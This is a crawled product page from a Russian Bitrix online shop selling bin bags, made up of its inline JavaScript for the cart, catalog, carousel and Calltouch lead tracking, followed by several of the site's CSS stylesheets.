        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'r1cdtf'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64].134dc72e6bd50945a9f4359b8d45f65b82d84989d9c2dcb0f9e9fec60297933c',
        container: 'container-r1cdtf',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_52 =
    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_52'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'52','PICT':{'ID':'41687','SRC':'/upload/iblock/8af/p9zmqdon2w0vvdxxjsejzjls2cmdf5eu.jpg','WIDTH':'550','HEIGHT':'235'},'NAME':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'21','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'41.63','VALUE_NOVAT':'34.691666666667','DISCOUNT_VALUE_VAT':'41.63','DISCOUNT_VALUE_NOVAT':'34.691666666667','ROUND_VALUE_VAT':'41.63','ROUND_VALUE_NOVAT':'34.691666666667','VALUE':'41.63','UNROUND_DISCOUNT_VALUE':'41.63','DISCOUNT_VALUE':'41.63','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'6.9383333333333','DISCOUNT_VATRATE_VALUE':'6.9383333333333','ROUND_VATRATE_VALUE':'6.9383333333333','PRINT_VALUE_NOVAT':'34.69','PRINT_VALUE_VAT':'41.63','PRINT_VATRATE_VALUE':'6.94','PRINT_DISCOUNT_VALUE_NOVAT':'34.69','PRINT_DISCOUNT_VALUE_VAT':'41.63','PRINT_DISCOUNT_VATRATE_VALUE':'6.94','PRINT_VALUE':'41.63','PRINT_DISCOUNT_VALUE':'41.63','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'21','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'41.63','VALUE_NOVAT':'34.691666666667','DISCOUNT_VALUE_VAT':'41.63','DISCOUNT_VALUE_NOVAT':'34.691666666667','ROUND_VALUE_VAT':'41.63','ROUND_VALUE_NOVAT':'34.691666666667','VALUE':'41.63','UNROUND_DISCOUNT_VALUE':'41.63','DISCOUNT_VALUE':'41.63','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'6.9383333333333','DISCOUNT_VATRATE_VALUE':'6.9383333333333','ROUND_VATRATE_VALUE':'6.9383333333333','PRINT_VALUE_NOVAT':'34.69','PRINT_VALUE_VAT':'41.63','PRINT_VATRATE_VALUE':'6.94','PRINT_DISCOUNT_VALUE_NOVAT':'34.69','PRINT_DISCOUNT_VALUE_VAT':'41.63','PRINT_DISCOUNT_VATRATE_VALUE':'6.94','PRINT_VALUE':'41.63','PRINT_DISCOUNT_VALUE':'41.63','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'5','SLIDER':[{'ID':'41687','SRC':'/upload/iblock/8af/p9zmqdon2w0vvdxxjsejzjls2cmdf5eu.jpg','WIDTH':'550','HEIGHT':'235'},{'ID':'2262','SRC':'/upload/iblock/c3c/c3cc89c30b526e01d0c0bd522fc42507.jpg','WIDTH':'3159','HEIGHT':'2542'},{'ID':'2263','SRC':'/upload/iblock/220/2204c490ab52ceaec885662eac644fb7.jpg','WIDTH':'3196','HEIGHT':'2492'},{'ID':'3589','SRC':'/upload/iblock/3fa/3fa88ef789766583d16d61a9dc32caee.JPG','WIDTH':'3024','HEIGHT':'4032'},{'ID':'3590','SRC':'/upload/iblock/85b/85b5a46dc106ebab95e46ad304aad189.JPG','WIDTH':'4032','HEIGHT':'3024'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'24'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_52)
	{
		window.obbx_117848907_52.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-tolyatti.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980
body_size: 862
content:
.catalog__actions {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}

.catalog .catalog__actions-in-cart {
    width: 100%;
    margin: 0;
}

a.preview-favor {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 15px;
    line-height: 16px;
    min-width: 50px;
    background: #27B243;
    position: relative;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* a.preview-favor:hover {
background-color: #f90;
} */
a.preview-favor:hover svg,
.webcube-favorites-link.favorite-added svg path {
    fill: #1C9331;
}

.webcube-favorites-link.favorite-added svg {
    width: 20px;
    height: 18px;
}
.product-card__info .webcube-favorites-link.favorite-added svg {
    width: auto;
    height: auto;
}
.preview-favor .btn__icon {
    display: inline-block;
    height: 16px;
}

.preview-favor path:last-child {
    display: none;
}

.preview-favor.in-favor path:last-child {
    display: block;
}

a.preview-favor:before {
    content: '';
    width: 1px;
    height: 40px;
    display: inline-block;
    background: rgba(255, 255, 255, 0.2);
    position: absolute;
    left: 0;
    z-index: 1;
    margin: 0;
}

.webcube-favorites-link {
    margin: 0 !important;
}

.catalog__item-inner.banner_img {
    background: #E0F5E0;
}

.catalog__item-inner.banner_img .sections__banner {
    margin: auto;
    object-fit: contain;
    flex: 0;
}

.catalog__item-inner.banner_img picture {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new {
    overflow-y: auto;
    max-height: 324px;
    margin: 0;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new .section_subcategories-list--item {
    text-align: left;
    margin: 0;
    margin-bottom: 12px;
}

p.banner_tags__title {
    margin-bottom: 16px;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
}

.catalog__item-inner.banner_tags {
    padding: 10px;
    padding-bottom: 20px;
    width: 100%;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new .section_subcategories-list--item a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.product-item-detail-info-container{
    flex-direction: column;
    align-items: start !important;
}

.product-item-detail-info-container .review{
    display: flex;
    margin-bottom: 10px;
    margin-top: 10px;
}

.product-item-detail-info-container .review .review__rating,
.product-item-detail-info-container .review .review__count{
    display: flex;
    font-weight: bold;
    font-size: 12px;
    color: #808080;
}

.product-item-detail-info-container .review .review__rating{
    margin-right: 10px;
}

.product-item-detail-info-container .review .review__rating img,
.product-item-detail-info-container .review .review__count img{
    width: 15px;
    height: 15px;
    margin-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-tolyatti.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402
body_size: 31
content:
.bx-retina .bx_item_detail.bx_blue .bx_item_detail_scu .bx_scu ul li.bx_active .cnt,.bx-retina .bx_item_detail.bx_blue .bx_item_detail_size ul li.bx_active .cnt{-webkit-border-image:url(images/x2border_active.png) 2 stretch;-moz-border-image:url(images/x2border_active.png) 2 stretch;-o-border-image:url(images/x2border_active.png) 2 stretch;border-image:url(images/x2border_active.png) 2 fill stretch}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-tolyatti.ru/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237
body_size: 1521
content:
.bx-basket-block{position:relative;padding-bottom:5px;padding-left:20px;padding-right:20px;white-space:nowrap;font-size:12px;display:flex}.bx-basket-block>.fa{position:absolute;top:3px;left:0;width:12px;color:#97a1ab}.bx-basket-block a{margin-right:10px}@media (min-width:768px){.bx-basket-fixed{position:fixed;z-index:998;overflow:hidden;width:200px;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 7px 10px rgba(0,0,0,.15)}.bx-basket-fixed.top{top:10px}.bx-basket-fixed.bottom{bottom:10px}.bx-basket-fixed.left{left:10px}.bx-basket-fixed.bx-max-height{top:10px;bottom:10px}}@media (max-width:767px){.bx-basket-fixed{position:fixed;right:0;bottom:0;left:0;z-index:998;overflow:hidden;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 7px 10px rgba(0,0,0,.15)}.bx-basket-item-list{display:none}}.bx-basket-fixed .bx-basket-block{margin-left:10px}.bx-basket-item-list{position:relative;overflow:hidden;padding-bottom:20px;border-top:1px solid #f7f7f7}.bx-opener .bx-basket-item-list{padding-bottom:75px}.bx-max-height .bx-basket-item-list{position:absolute;right:0;bottom:0;left:0}.bx-basket-item-list-action{position:absolute;right:0;bottom:0;left:0;z-index:120;padding:3px 0;height:20px;background:#f7f7f7;color:#4f4f4f;vertical-align:middle;text-align:center;font-size:12px;line-height:14px;cursor:pointer}.bx-basket-item-list-button-container{position:absolute;right:0;bottom:20px;left:0;padding:10px 0;border-top:1px solid #f7f7f7;background:#fff;text-align:center}.bx-basket-item-list-container{overflow-y:auto;max-height:100%}.bx-basket-item-list-item{position:relative;margin-bottom:15px;padding-top:15px;padding-right:10px;padding-left:10px;border-bottom:1px solid #f7f7f7}.bx-basket-item-list-container .bx-basket-item-list-item:last-child{margin-bottom:0;border-bottom:none}.bx-basket-item-list-item-img{position:relative;padding-bottom:5px;text-align:center}.bx-basket-item-list-item-img img{max-width:90px;height:auto;border:1px solid #e6e6e6}.bx-basket-item-list-item-name{padding-bottom:5px}.bx-basket-item-list-item-name a{font-size:13px;line-height:16px}.bx-basket-item-list-item-remove{position:absolute;top:-7px;right:10px;width:20px;height:20px;opacity:.5;cursor:pointer;transition:250ms linear all}.bx-basket-item-list-item-remove:after,.bx-basket-item-list-item-remove:before{position:absolute;top:50%;left:50%;display:block;width:10px;height:2px;border-radius:1px;background-color:#333;content:'';transform:translate(-50%,-50%)}.bx-basket-item-list-item-remove:after{transform:translate(-50%,-50%) rotate(45deg)}.bx-basket-item-list-item-remove:before{transform:translate(-50%,-50%) rotate(135deg)}.bx-basket-item-list-item-remove:hover{opacity:.7}.bx-basket-item-list-item-price-block{padding-bottom:5px;font-size:12px}.bx-basket-item-list-item-price{display:inline-block;margin-right:5px}.bx-basket-item-list-item-price-old{display:inline-block;margin-right:5px;color:#b0b0b0;text-decoration:line-through}.bx_cart_login_top .bx-hdr-profile{line-height:1.44em}.bx-basket-block .sale-bt{color:#fff;border-bottom:none;margin:0;margin-left:auto}.bx-basket-block .sale-bt:hover{margin:0;margin-left:auto}

    .add-items {
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: 100%;
    }

    .add-items .bx-basket-block {
        min-width: 50%;
        width: 100%;
        padding: 0;
        margin: 0;
    }

    .add-items .bx-basket-block a {
        margin: 0;
        display: flex;
        align-items: center;
    }

    span.add_count {
        font-family: "Commissioner", sans-serif;
        font-style: normal;
        font-weight: 600;
        font-size: 13px;
        line-height: 16px;
        color: #27B243;
        position: relative;
        padding-right: 8px;
        margin-right: 9px;
    }

    span.add_count:after {
        content: '';
        width: 1px;
        top: 0;
        bottom: 0;
        background: rgba(39,178,67, 0.2);
        position: absolute;
        right: 0;
        z-index: 1;
    }

    .add-items .bx-basket-block svg {
        margin-right: 6px;
    }
    .add-items .bx-basket-block a span.in-hide {
        display: none;
    }

    span.add_text {
        font-family: "Commissioner", sans-serif;
        font-style: normal;
        font-weight: 600;
        font-size: 12px;
        line-height: 20px;
        color: #333333;
    }

    .mobile-favor path:last-child {
        display: none;
    }

    a.mobile-favor.in-favor path:last-child {
        display: block;
    }

    .button_3155 {
        margin-bottom: 50px!important;
    }
.bx-basket-block__title {
    font-size: 12px;
    font-weight: 600;
}

.bx-basket-block-favorities {
	position: fixed;
	z-index: 998;
	overflow: hidden;
	bottom: 0;
	right: 60px;
	padding: 14px;
    box-sizing: border-box;
}

.bx-basket-block-compare a,
.bx-basket-block-favorities a {
    display: flex;
    align-content: center;
    align-items: center;
	text-decoration: none;
}
.webcube-favorites-heart-bottom {
    display: block;
    height: 16px;
}
.bx-basket-block-compare {
    padding-right: 15px;
}
@media (min-width:768px){
	.bx-basket-block-favorities {
        right: 75px;
        bottom: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-tolyatti.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css
body_size: 3563
content:
.container_teg {
    padding-left: 0;
    padding-right: 0;
}
.section_subcategories {
    display: flex;
    flex-direction: column;
    border-bottom: 1px solid #E6E6E6;
}
.container>.section_subcategories {
    padding-top: 10px;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
@media(max-width: 767px) {
    .container>.section_subcategories {
        padding: 0;
        margin-bottom: 0;
    }
}
.section_subcategories--wrapper {
    margin-top: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.section_subcategories-list {
    margin: 0;
    padding: 0 40px;
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    width: 90%;
    position: relative;
}

ul.section_subcategories-list.no-carousel {
    width: 100%;
    padding: 0;
}
/* @media(min-width: 768px) {
    ul.section_subcategories-list.no-carousel {
        margin-bottom: 12px;
    }
} */
ul.section_subcategories-list.no-carousel li.section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 8px;
}

.section_subcategories--wrapper .owl-theme .owl-nav {
    margin: 0;
}

.section_subcategories--wrapper .owl-nav span {
    display: none;
}

.section_subcategories--wrapper .owl-nav .owl-prev {
    position: absolute;
    width: 32px;
    height: 32px;
    top: -1px;
    left: 0;
    margin: 0;
    border: none !important;
    box-sizing: border-box;
    border-radius: 2px;
    background: url(img/teg_arrow_green.svg) center no-repeat !important;
    outline: none;
}

.section_subcategories--wrapper .owl-nav .owl-next {
    position: absolute;
    width: 32px;
    height: 32px;
    top: -1px;
    right: 0;
    margin: 0;
    border: none !important;
    box-sizing: border-box;
    border-radius: 2px;
    background: url(img/teg_arrow_green.svg) center no-repeat !important;
    transform: rotate(180deg);
    outline: none;
}

.section_subcategories--wrapper .owl-nav .owl-prev:hover,
.section_subcategories--wrapper .owl-nav .owl-next:hover {
    border: 1px solid #27B243 !important;
}

.section_subcategories-list--item a {
    display: inline-block;
    color: #000000;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    padding: 6px 8px;
    background: #F5F5F5;
    border-radius: 40px;
}

.section_subcategories-list--item a:hover {
    background: #E6E6E6;
}

/* .section_subcategories a.mobile_sort */
.section_subcategories a.mobile_filter,
.section_subcategories a.mobile_sort {
    margin-left: 10px;
    font-family: "Commissioner", sans-serif;
    font-weight: 600;
    font-size: 15px;
    line-height: 1.3;
    color: #333;
    text-decoration: none !important;
}

.section_subcategories--wrapper.open .section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 10px;
}

.section_subcategories--wrapper.open .section_subcategories-list {
    padding: 0;
    width: 100%;
}

.section_subcategories--wrapper.open {
    flex-direction: column;
    align-items: flex-start;
}

.section_subcategories--wrapper.open .section_subcategories-list:before {
    display: none;
}

.section_subcategories--wrapper.open .section_subcategories-list:after {
    display: none;
}

.section_subcategories a.show_hide.open {
    align-self: flex-end;
}

.section_subcategories-list--item:last-child {
    margin-right: 0;
}

.section_subcategories a.show_hide.mobile_tag,
.section_subcategories a.mobile_sort {
    display: none;
    text-decoration: none;
    padding: 13px 15px;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px solid #E6E6E6;
    width: calc(100% + 30px);
    position: relative;
    margin: 0 -15px;
}

.section_subcategories a.show_hide.mobile_tag:after,
.section_subcategories a.mobile_sort:after {
    content: "";
    position: absolute;
    width: 12px;
    height: 7px;
    top: 0;
    right: 20px;
    bottom: 0;
    margin: auto;
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='7' viewBox='0 0 12 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.666 1.00008L5.99935 5.66675L1.33268 1.00008' stroke='%23333333' stroke-width='1.5'/%3E%3C/svg%3E");
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.section_subcategories a.mobile_tag.open:after,
.section_subcategories a.mobile_sort.open:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

/* catalog-mobile-control */

@media(max-width: 767px) {
    .catalog-mob-control {
            display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;

        position: relative;
        margin-top: 16px;
        margin-bottom: 16px;
    }
    .catalog-mob-control a.catalog-mob-control__item {
        -webkit-flex: 0 1 100%;
        -ms-flex: 0 1 100%;
        flex: 0 1 100%;
        width: 100%;
        max-width: 100%;
        margin: 0;
        padding: 10px 40px 10px 16px;
        border: none;
        background: #F5F5F5;
        border-radius: 2px;
    }
    .catalog-mob-control a.catalog-mob-control__item.mobile_filter {
        margin-right: 8px;
    }
    .catalog-mob-control .mobile_filter {
        position: relative;
    }
    .catalog-mob-control .mobile_filter::after {
        content: "";
        position: absolute;
        top: 0;
        right: 20px;
        bottom: 0;
        margin: auto;
        width: 22px;
        height: 20px;
